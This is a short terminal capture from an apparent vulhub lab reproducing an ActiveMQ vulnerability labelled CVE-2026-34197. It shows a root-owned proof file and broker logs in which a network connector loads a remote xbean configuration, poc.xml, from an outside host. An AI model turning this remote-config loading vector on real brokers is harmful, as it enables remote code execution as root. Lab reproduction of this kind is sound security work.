 damon@lab: ~/vulhub/activemq/CVE-2026-34197
damon@lab:~$ docker compose exec activemq ls -al /tmp/success
-rw-r--r-- 1 root root 39 Nov 15 00:12 /tmp/success
damon@lab:~$ docker compose exec activemq cat /tmp/success
uid=0(root) gid=0(root) groups=0(root)
damon@lab:~$ docker compose logs activemq | grep evil
INFO | Establishing network connection from vm://localhost to
vm://evil?brokerConfig=xbean:http://172.19.0.1:8000/poc.xml
INFO | Network Connector DiscoveryNetworkConnector:NC:BrokerService[localhost] started